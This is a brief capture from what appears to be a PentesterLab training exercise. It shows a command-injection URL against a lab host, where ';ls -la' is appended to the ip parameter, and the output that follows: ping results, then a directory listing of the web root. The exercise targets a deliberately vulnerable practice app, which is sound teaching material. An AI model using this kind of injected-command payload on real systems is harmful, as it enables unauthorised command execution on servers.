 192.168.3.51/commandexec/example1.php?ip=127.0.0.1;ls -la
PentesterLab.com Home
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_req=1 ttl=64 time=0.016 ms
64 bytes from 127.0.0.1: icmp_req=2 ttl=64 time=0.043 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1004ms
rtt min/avg/max/mdev = 0.016/0.029/0.043/0.014 ms
total 2
drwxr-xr-x  2 www-data www-data  93 Jun 17  2013 .
drwxr-xr-x 18 www-data www-data 100 Jun 17  2013 ..
-rw-r--r--  1 www-data www-data 138 Mar 22  2013 example1.php
-rw-r--r--  1 www-data www-data 252 Mar 22  2013 example2.php
-rw-r--r--  1 www-data www-data 271 Mar 22  2013 example3.php
-rw-r--r--  1 www-data www-data   0 Mar 22  2013 index.html
© PentesterLab 2013